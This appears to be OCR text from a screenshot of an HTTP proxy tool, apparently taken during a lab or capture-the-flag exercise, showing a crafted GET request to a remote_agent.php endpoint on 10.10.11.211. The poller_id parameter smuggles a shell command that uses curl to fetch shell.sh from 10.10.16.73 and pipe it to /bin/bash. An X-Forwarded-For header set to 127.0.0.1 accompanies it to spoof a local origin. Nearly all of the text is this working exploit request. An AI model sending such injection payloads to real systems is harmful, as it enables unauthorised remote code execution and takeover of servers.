 Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
http://10.10.11.211
<
>
Cancel
1 GET /remote_agent.php?
action=polldata&host_id=1&local_data_ids%5B%5D=6&poller_id=%3Bcu
rl%2010.10.16.73%2Fshell.sh|%2Fbin%2Fbash HTTP/1.1
2 Host: 10.10.11.211
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 X-Forwarded-For: 127.0.0.1
8
9
Response